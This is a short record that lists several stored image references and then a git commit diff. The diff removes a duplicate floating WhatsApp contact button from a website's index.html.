




==== commit 33e43039: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -55,7 +55,6 @@
     <!-- Floating Buttons -->
     <div class="floating-buttons">
         <a href="https://wa.me/905011101269" class="float-btn float-wp"><i class="fab fa-whatsapp"></i></a>
-        <a href="https://wa.me/905011101269" class="float-btn float-call"><i class="fab fa-whatsapp"></i></a>
     </div>
 
     <script src="script.js"></script>
